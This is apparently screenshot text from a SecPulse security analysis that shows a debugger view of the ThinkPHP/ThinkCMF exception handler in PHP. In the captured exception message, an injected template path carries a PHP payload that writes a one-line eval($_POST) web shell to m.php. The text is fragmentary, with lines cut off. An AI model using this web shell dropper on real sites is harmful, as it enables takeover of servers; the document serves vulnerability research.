 View.class.php PluginController.class.php Controller.class.php App.class.php HomebaseController.class.php function.php functions.php Think.class.php Exception.class.php Log.class.php
return self::$_instance[$identify];
208 }
209
210 /**
211 * 自定义异常处理
212 * @access public
213 * @param mixed $e 异常对象 $e: {message => "模板不存在:themes/simplebootx/Portal/Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>.html", *Exception*string => "", code => 0, file =>
214 */
215 static public function appException($e) { $e: {message => "模板不存在:themes/simplebootx/Portal/Index/<?php file_put_contents('m.php','<?php eval($_POST["X"]);?>');die();?>.html", *Exception*string => "", cod
216 $error = array();
217 $error['message'] = $e->getMessage();
218 $trace = $e->getTrace();
219 if('E'==$trace[0]['function']) {
220 $error['file'] = $trace[0]['file'];
221 $error['line'] = $trace[0]['line'];
222 }else{
223 $error['file'] = $e->getFile();
224 $error['line'] = $e->getLine();
225 }
226 $error['trace'] = $e->getTraceAsString();
227 Log::record($error['message'], level: Log::ERR);
228 // 发送404信息
229 header( string: 'HTTP/1.1 404 Not Found');
230 header( string: 'Status:404 Not Found');
安全脉搏
SECPULSE